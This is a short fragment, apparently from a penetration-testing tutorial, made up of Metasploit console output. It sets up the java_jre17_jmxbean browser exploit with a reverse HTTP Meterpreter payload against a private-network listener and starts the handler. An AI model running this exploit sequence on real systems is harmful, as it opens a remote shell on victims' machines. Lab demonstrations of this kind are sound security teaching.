 Payload options (java/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(multi/browser/java_jre17_jmxbean) > set LHOST 192.168.1.139
LHOST => 192.168.1.139
msf exploit(multi/browser/java_jre17_jmxbean) > exploit
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://192.168.1.139:8080